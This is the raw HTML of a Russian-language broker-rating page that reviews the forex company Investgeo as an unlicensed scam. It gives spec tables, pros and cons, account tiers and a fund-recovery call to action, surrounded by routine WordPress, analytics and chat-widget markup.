<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/js/acf.min.js?ver=5.9.1" id="acf-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/js/acf-input.min.js?ver=5.9.1" id="acf-input-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/pro/assets/js/acf-pro-input.min.js?ver=5.9.1" id="acf-pro-input-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/select2/4/select2.full.min.js?ver=4.0" id="select2-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/broker/4187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=4187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Finvestgeo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Finvestgeo%2F&#038;format=xml" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="broker-template-default single single-broker postid-4187 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ current-broker-ancestor current-menu-parent current-broker-parent menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ current-broker-ancestor current-menu-parent current-broker-parent menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

    <main class="main">

        <section class="navigation">
            <div class="container">
                <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>            </div>
        </section>
        <div class="header-banner">
            <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
            </a>
        </div>
        <div class="broker">
            <div class="container">
                <div class="broker__inner">
                    <div class="single__top">
                        <div class="single__top-info">
                            <div class="single__top-breadcrumbs">
                                <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Главная." href="https://reitingbrokerov.com" class="home" ><span property="name">Главная</span></a><meta property="position" content="1"></span> / <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Брокеры." href="https://reitingbrokerov.com/brokers/" class="broker-root post post-broker" ><span property="name">Брокеры</span></a><meta property="position" content="2"></span> / <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-broker current-item">Investgeo</span><meta property="url" content="https://reitingbrokerov.com/investgeo/"><meta property="position" content="3"></span>                            </div>
                            <div class="top-form">
                                <div class="top-form__text">
                                    <p>Обманул брокер "Investgeo" или не&nbsp;выводит средства?<br>Узнай как
                                        вернуть деньги</p>
                                </div>
                                <div class="top-form__button">
                                    <button class="link-btn popup-btn"
                                    >Оставить&nbsp;заявку</button>
                                </div>
                            </div>
                            <h1 class="title">
                                Investgeo                            </h1>
                            <div class="single__top-desc">
                                <div class="single__top-img">
                                    <img width="193" height="48" src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Investgeo обзор" decoding="async" />                                </div>
                                <div class="single__top-box">
                                    <div class="single__top-title">
                                        Плохие отзывы об Investgeo — почему брокер считается кидалой, как трейдеры выводят деньги, обзор доступных способов                                    </div>
                                    <div class="single__top-text">
                                        <p><span style="font-weight: 400;">Сайт investgeo.org обещает трейд с брокерской компанией со стажем больше 25 лет и солидными партнерами. При этом доказать свой возраст и легальность он не может.</span></p>
<p><span style="font-weight: 400;">«Инвестгео» заливает про вывод сделок на поставщиков ликвидности. В то же время раздает бонусы от 100 % к депозиту. Это доказывает: трейдерские сделки не выводятся на реальный рынок. Очень важно понимать: бонусы дают одни гнилые «кухни», лохотроны. Им это ничего не стоит.</span></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="broker__top-content">
                            <div class="title">
                                Содержание страницы                            </div>
                            <ol class="broker__top-navigation">

                            </ol>
                        </div>
                    </div>

                    <div class="broker__main">
                        <div class="broker__main-left">
                                                            <div class="broker__title"></div>
                            
                                                            <table class="table">
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Статус                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p><span style="font-weight: 400;">Действующий форекс-лохотрон</span></p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Год основания                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p>2021</p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Партнерская программа                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p>Есть</p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Регуляция и юрисдикция                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p>Нет</p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Сайт                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p><span style="font-weight: 400;">investgeo.org</span></p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Контакты                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p><span style="font-weight: 400;">Страна: нет</span></p>
<p><span style="font-weight: 400;">Город: нет</span></p>
<p><span style="font-weight: 400;">Адрес: нет</span></p>
<p><span style="font-weight: 400;">Телефон: Москва +7 (499) 213-11-50, Лондон +442037693097</span></p>
<p><span style="font-weight: 400;">Европа +37066102411</span></p>
                                            </td>
                                        </tr>
                                                                    </table>
                                                    </div>
                        <div class="broker__main-right">
                                                                                                <div class="broker__block">
                                        <div class="broker__title"></div>
                                        <table class="table">
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Торговая платформа                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>MT4</p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Счета                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">Standard, Gold, Platinum, ECN</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Валюта                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">USD</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Минимальный депозит                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">По договоренности</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Кредитное плечо                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>1:400</p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Минимальный ордер                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">0,01 лота</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Спреды                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">От 0,5 пункта</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Инструменты                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">CFD валют, криптовалют, акций, индексов, энергоносителей металлов.</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Исполнение ордеров                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>Неизвестно</p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Конкурсы и акции                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>Есть</p>
                                                    </td>
                                                </tr>
                                                                                    </table>
                                    </div>
                                                                                    </div>
                    </div>

                                            <div class="broker__characteristic">
                                                            <div class="broker__characteristic-item characteristic-pluses">
                                    <div class="broker__characteristic-title pluses">
                                        Плюсы
                                    </div>
                                    <ul class="broker__characteristic-list pluses">
                                                                                    <li>
                                                Широкий ассортимент активов                                            </li>
                                                                                    <li>
                                                Быстрая регистрация                                            </li>
                                                                                    <li>
                                                Ру-версия сайта                                            </li>
                                                                            </ul>
                                </div>
                                                                                        <div class="broker__characteristic-item characteristic-minuses">
                                    <div class="broker__characteristic-title minuses">
                                        Минусы
                                    </div>
                                    <ul class="broker__characteristic-list minuses">
                                                                                    <li>
                                                Отсутствуют регистрация, лицензия                                            </li>
                                                                                    <li>
                                                Торговля имитируется                                            </li>
                                                                                    <li>
                                                Вывод денег не работает                                            </li>
                                                                            </ul>
                                </div>
                                                    </div>
                    
                                                                        <div class="broker__benefits broker__block">
                                <h2 class="broker__benefits-title">
                                    Обзор Investgeo. Почему это мошенник, а не брокер?                                </h2>
                                <div class="broker__benefits-text">
                                    <p><span style="font-weight: 400;">В обмен на «Личный кабинет» Investgeo обещает дать огромный пул фининструментов на выгодных условиях. На деле там присутствует криптовалюта. Чтобы получить более или менее адекватный спред, придется раскошелиться: дать самый большой входной билет. Всем, у кого с деньгами туго, предстоит мучаться с огромным разрывом между бидом, аском, который сожрет профит.</span></p>
<p><span style="font-weight: 400;">Большая часть спеков отсутствует. Каждый, кто открывает у «Инвестгео» «Личный кабинет», поймет, с чем именно придется иметь дело, только после регистрации. Это рискованно. Придется сообщить мошеннику контакты. Тогда он станет доставать неделями, чтобы выжать деньги.</span></p>
<p><span style="font-weight: 400;">Есть еще один огромный минус. Вывод денег от Investgeo не работает. Ни один пациент удилы не смог забрать свой капитал.</span></p>
<h2><span style="font-weight: 400;">Чем и как предлагает торговать липовый форекс-брокер Investgeo? Почему это развод</span></h2>
<p><span style="font-weight: 400;">«Инвестгео» обещает доступ на 6 рынков:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">«Форекс».</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Акций.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Индексов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Металлов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Криптовалют.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Энергоносителей.</span></li>
</ul>
<p><span style="font-weight: 400;">Для каждого типа актива есть свой подраздел с полным перечнем фининструментов.</span></p>
<p><span style="font-weight: 400;">Важно понимать: крипта в списке активов — плохой знак. Это громче самых честных отзывов об Investgeo говорит о том, что перед нами не реальный брокер с выводом, а гнилой мошенник. Опытные трейдеры к такому ловчиле не пойдут. Они даже не станут пытаться намывать на биткойне, альткоинах через посредников: откроют счет на криптобирже.</span></p>
<p><i><span style="font-weight: 400;">«Рейтинг Брокеров» напоминает: «кухни» и форекс-лохотроны предлагают не настоящую крипту, а криптопары. То есть инструмент, который ничего не стоит. Вывести его нельзя. Трейдить им невыгодно. Ликвидности ни грамма. Котировки генерируют кидалы лично, закладывая в цены спред от $ 100 на некоторые пары.</span></i></p>
<h3><span style="font-weight: 400;">Как торговать на investgeo.org</span></h3>
<p><span style="font-weight: 400;">Часть спецификаций можно увидеть в подразделах с финактивами. Например, для валютных пар разводила «Инвестгео» дает спред, плечо до 1:400 и нулевые сборы. Для остальных фининструментов есть оценка лота и неадекватная маржа для открытия позиций.</span></p>
<p><span style="font-weight: 400;">Чтобы торговать с кидалой Investgeo акциями, нужно, чтобы на депозите было от $ 3000. Это ненормально. Плечо тоже запредельное. Честные брокеры не могут дать 1:400. Особенно из еврозоны. Максимальный леверидж в ЕС — 1:30.</span></p>
<h3><span style="font-weight: 400;">Типы счетов лохотрона Investgeo</span></h3>
<p><span style="font-weight: 400;">Кидала дал 4 счета для торговли:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Standard. Входной билет по согласованию. На деле помойка согласна взять даже сотню баксов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gold — $ 10000.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Platinum — $ 25000.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ECN — $ 50000.</span></li>
</ul>
<p><span style="font-weight: 400;">Внимание: ECN — фальшивка. У него никакого отношения к выводу сделок на межбанк.</span></p>
<p><span style="font-weight: 400;">Счета кидалы «Инвестгео» отличаются размером бонуса и спреда. Еще кучей бесполезных дополнительных услуг.</span></p>
<h2><span style="font-weight: 400;">Где зарегистрирован брокер Investgeo? Лицензия, реальный стаж, способы пополниться и сделать вывод</span></h2>
